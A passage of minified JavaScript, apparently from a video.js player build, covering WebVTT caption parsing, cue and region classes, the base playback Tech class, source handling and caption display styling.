null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(y){for(var f=0;f<y.length;f++)if(y[f].hasBeenReset||!y[f].displayState)return 1}(e))for(var r,n,a=[],l=Ke.getSimpleBoxPosition(s),d={font:Math.round(.05*l.height*100)/100+"px sans-serif"},p=0;p<e.length;p++)n=e[p],r=new Zn(i,n,d),s.appendChild(r.div),Uc(0,r,l,a),n.displayState=r.div,a.push(Ke.getSimpleBoxPosition(r));else for(var c=0;c<e.length;c++)s.appendChild(e[c].displayState)},(bs.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof yt))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var d=e.buffer,p=0;p<d.length&&d[p]!=="\r"&&d[p]!==`
`;)++p;var c=d.substr(0,p);return d[p]==="\r"&&++p,d[p]===`
`&&++p,e.buffer=d.substr(p),c}function s(d){d.match(/X-TIMESTAMP-MAP/)?vs(d,function(p,c){var y;p==="X-TIMESTAMP-MAP"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"MPEGT":y.integer(f+"S",v);break;case"LOCA":y.set(f+"L",Qn(v))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:y.get("MPEGTS"),LOCAL:y.get("LOCAL")})},/=/):vs(d,function(p,c){var y;p==="Region"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"id":y.set(f,v);break;case"width":y.percent(f,v);break;case"lines":y.integer(f,v);break;case"regionanchor":case"viewportanchor":var S,w=v.split(",");w.length===2&&((S=new _s).percent("x",w[0]),S.percent("y",w[1]),S.has("x")&&S.has("y"))&&(y.set(f+"X",S.get("x")),y.set(f+"Y",S.get("y")));break;case"scroll":y.alt(f,v,["up"])}},/=/,/\s/),y.has("id"))&&((p=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=y.get("width",100),p.lines=y.get("lines",3),p.regionAnchorX=y.get("regionanchorX",0),p.regionAnchorY=y.get("regionanchorY",100),p.viewportAnchorX=y.get("viewportanchorX",0),p.viewportAnchorY=y.get("viewportanchorY",100),p.scroll=y.get("scroll",""),e.onregion&&e.onregion(p),e.regionList.push({id:y.get("id"),region:p}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new yt(yt.Errors.BadSignature);e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(d){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(d,p,c){var y=d;function f(){var E=Qn(d);if(E===null)throw new yt(yt.Errors.BadTimeStamp,"Malformed timestamp: "+y);return d=d.replace(/^[^\sa-zA-Z-]+/,""),E}function v(){d=d.replace(/^\s+/,"")}if(v(),p.startTime=f(),v(),d.substr(0,3)!=="-->")throw new yt(yt.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+y);d=d.substr(3),v(),p.endTime=f(),v();var S=d,w=new _s;vs(S,function(E,k){switch(E){case"region":for(var x=c.length-1;0<=x;x--)if(c[x].id===k){w.set(E,c[x].region);break}break;case"vertical":w.alt(E,k,["rl","lr"]);break;case"line":var A=k.split(","),P=A[0];w.integer(E,P),w.percent(E,P)&&w.set("snapToLines",!1),w.alt(E,P,["auto"]),A.length===2&&w.alt("lineAlign",A[1],["start","center","end"]);break;case"position":A=k.split(","),w.percent(E,A[0]),A.length===2&&w.alt("positionAlign",A[1],["start","center","end"]);break;case"size":w.percent(E,k);break;case"align":w.alt(E,k,["start","center","end","left","right"])}},/:/,/\s/),p.region=w.get("region",null),p.vertical=w.get("vertical","");try{p.line=w.get("line","auto")}catch(E){}p.lineAlign=w.get("lineAlign","start"),p.snapToLines=w.get("snapToLines",!0),p.size=w.get("size",100);try{p.align=w.get("align","center")}catch(E){p.align=w.get("align","middle")}try{p.position=w.get("position","auto")}catch(E){p.position=w.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},p.align)}p.positionAlign=w.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},p.align)})(r,e.cue,e.regionList)}catch(d){e.reportOrThrowError(d),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var l=r.indexOf("-->")!==-1;if(!r||l&&(a=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(d){e.reportOrThrowError(d),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new yt(yt.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Bc=bs,Fc={"":1,lr:1,rl:1},jc={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function ea(i){return typeof i=="string"&&!!jc[i.toLowerCase()]&&i.toLowerCase()}function Bl(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,a=e,l=t,d=null,p="",c=!0,y="auto",f="start",v="auto",S="auto",w=100,E="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(k){s=""+k}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(k){r=!!k}},startTime:{enumerable:!0,get:function(){return n},set:function(k){if(typeof k!="number")throw new TypeError("Start time must be set to a number.");n=k,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return a},set:function(k){if(typeof k!="number")throw new TypeError("End time must be set to a number.");a=k,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return l},set:function(k){l=""+k,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return d},set:function(k){d=k,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return p},set:function(k){if(k=typeof(k=k)=="string"&&!!Fc[k.toLowerCase()]&&k.toLowerCase(),k===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");p=k,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return c},set:function(k){c=!!k,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return y},set:function(k){if(typeof k!="number"&&k!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");y=k,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return f},set:function(k){k=ea(k),k&&(f=k,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return v},set:function(k){if(k<0||100<k)throw new Error("Position must be between 0 and 100.");v=k,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return S},set:function(k){k=ea(k),k&&(S=k,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return w},set:function(k){if(k<0||100<k)throw new Error("Size must be between 0 and 100.");w=k,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return E},set:function(k){if(k=ea(k),!k)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");E=k,this.hasBeenReset=!0}}}),this.displayState=void 0}Bl.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var qc=Bl,Hc={"":!0,up:!0};function Ts(i){return typeof i=="number"&&0<=i&&i<=100}function Vc(){var i=100,e=3,t=0,s=100,r=0,n=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(l){if(!Ts(l))throw new Error("Width must be between 0 and 100.");i=l}},lines:{enumerable:!0,get:function(){return e},set:function(l){if(typeof l!="number")throw new TypeError("Lines must be set to a number.");e=l}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(l){if(!Ts(l))throw new Error("RegionAnchorX must be between 0 and 100.");s=l}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(l){if(!Ts(l))throw new Error("RegionAnchorY must be between 0 and 100.");t=l}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorY must be between 0 and 100.");n=l}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorX must be between 0 and 100.");r=l}},scroll:{enumerable:!0,get:function(){return a},set:function(l){l=typeof(l=l)=="string"&&!!Hc[l.toLowerCase()]&&l.toLowerCase(),l!==!1&&(a=l)}}})}var ws=Di(function(e){var e=e.exports={WebVTT:Bc,VTTCue:qc,VTTRegion:Vc},t=(pt.vttjs=e,pt.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=pt.VTTCue,n=pt.VTTRegion;e.shim=function(){pt.VTTCue=t,pt.VTTRegion=s},e.restore=function(){pt.VTTCue=r,pt.VTTRegion=n},pt.VTTCue||e.shim()});ws.WebVTT,ws.VTTCue,ws.VTTRegion;class Z extends N{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Xe.names.forEach(s=>{s=Xe[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Xe.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ge(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(mt.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Ge(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?It(0,0):It()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){mt.names.forEach(e=>{var t=mt[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&Ti(ws)&&0<Object.keys(ws).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=l=>e.addTrack(l.track),r=l=>e.removeTrack(l.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),a=()=>{n();for(let d=0;d<e.length;d++){var l=e[d];l.removeEventListener("cuechange",n),l.mode==="showing"&&l.addEventListener("cuechange",n)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(let l=0;l<e.length;l++)e[l].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},a=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Xe.text.TrackClass(n),a.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,a}createRemoteTextTrack(e){return e=me(e,{tech:this}),new Pi.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=Ct++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Z.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Z||e instanceof Z||e===Z}static registerTech(e,t){if(Z.techs_||(Z.techs_={}),!Z.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Z.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Z.canPlaySource)return e=ke(e),Z.techs_[e]=t,Z.techs_[ms(e)]=t,e!=="Tech"&&Z.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Z.techs_&&Z.techs_[e]?Z.techs_[e]:(e=ke(e),window&&window.videojs&&window.videojs[e]?(re.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Xe.names.forEach(function(i){let e=Xe[i];Z.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Z.prototype.featuresVolumeControl=!0,Z.prototype.featuresMuteControl=!0,Z.prototype.featuresFullscreenResize=!1,Z.prototype.featuresPlaybackRate=!1,Z.prototype.featuresProgressEvents=!1,Z.prototype.featuresSourceset=!1,Z.prototype.featuresTimeupdateEvents=!1,Z.prototype.featuresNativeTextTracks=!1,Z.prototype.featuresVideoFrameCallback=!1,Z.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:re.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},N.registerComponent("Tech",Z),Z.registerTech("Tech",Z),Z.defaultTechOrder_=[];let ci={},ta={},Ar={};function zc(i,e,t){i.setTimeout(()=>function s(r={},n=[],a,l,d=[],p=!1){let[c,...y]=n;if(typeof c=="string")s(r,ci[c],a,l,d,p);else if(c){let f=Gc(l,c);if(!f.setSource)return d.push(f),s(r,y,a,l,d,p);f.setSource(Object.assign({},r),function(v,S){if(v)return s(r,y,a,l,d,p);d.push(f),s(S,r.type===S.type?y:ci[S.type],a,l,d,p)})}else y.length?s(r,y,a,l,d,p):p?a(r,d):s(r,ci["*"],a,l,d,!0)}(e,ci[e.type],t,i),1)}function Fl(i,a,t,n=null){var r="call"+ke(t),r=i.reduce(ia(r),n),n=r===Ar,a=n?null:a[t](r),l=i,d=t,p=a,c=n;for(let f=l.length-1;0<=f;f--){var y=l[f];y[d]&&y[d](c,p)}return a}let $c={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Wc={setCurrentTime:1,setMuted:1,setVolume:1},jl={play:1,pause:1};function ia(i){return(e,t)=>e===Ar?Ar:t[i]?t[i](e):e}function Gc(i,e){var t=ta[i.id()];let s=null;if(t==null)s=e(i),ta[i.id()]=[[e,s]];else{for(let a=0;a<t.length;a++){var[r,n]=t[a];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function ql(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=ql(t),Array.isArray(t)?e=e.concat(t):St(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Hl({src:i})]:St(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Hl(i)]:[];return i}let Xc={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},Dr=function(i=""){return i=Gn(i),Xc[i.toLowerCase()]||""};function Hl(i){var e;return i.type||(e=Dr(i.src))&&(i.type=e),i}class Kc extends N{constructor(e,t,s){if(super(e,me({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,a=t.playerOptions.techOrder;n<a.length;n++){var r=ke(a[n]);let l=Z.getTech(r);if((l=r?l:N.getComponent(r))&&l.isSupported()){e.loadTech_(r);break}}}}N.registerComponent("MediaLoader",Kc);class Lr extends N{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&re.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=te(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=te("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Qt(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}N.registerComponent("ClickableComponent",Lr);class sa extends Lr{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return te("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(te("picture",{className:"vjs-poster",tabIndex:-1},{},te("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?At(this.player_.play()):this.player_.pause())}}sa.prototype.crossorigin=sa.prototype.crossOrigin,N.registerComponent("PosterImage",sa);let Yc={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function ra(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Ss(i,e,t){try{i.style[e]=t}catch(s){}}function Vl(i){return i?i+"px":""}class Qc extends N{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(ge(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let a=window.screen.orientation||window,l=window.screen.orientation?"change":"orientationchange";a.addEventListener(l,r),e.on("dispose",()=>a.removeEventListener(l,r));var n=this.options_.playerOptions.tracks||[];for(let d=0;d<n.length;d++)this.player_.addRemoteTextTrack(n[d],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,a;for(let d=0;d<t.length;d++){var l=t[d];s&&s.enabled&&s.language&&s.language===l.language&&l.kind in e?a=l.kind!==s.kind&&a||l:s&&!s.enabled?(a=null,r=null,n=null):l.default&&(l.kind!=="descriptions"||r?l.kind in e&&!n&&(n=l):r=l)}a?a.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let a=0;a<e.length;++a){var r=e[a];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let a=null,l=null,d=e.length;for(;d--;){var n=e[d];n.mode==="showing"&&(n.kind==="descriptions"?a=n:l=n)}l?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(l)):a&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(a))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,a=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):a=Math.round((t-e/r)/2)),Ss(this.el_,"insetInline",Vl(n)),Ss(this.el_,"insetBlock",Vl(a))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,a=s[r];a&&(a=a.displayState,t.color&&(a.firstChild.style.color=t.color),t.textOpacity&&Ss(a.firstChild,"color",ra(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(a.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Ss(a.firstChild,"backgroundColor",ra(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Ss(a,"backgroundColor",ra(t.windowColor,t.windowOpacity)):a.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px 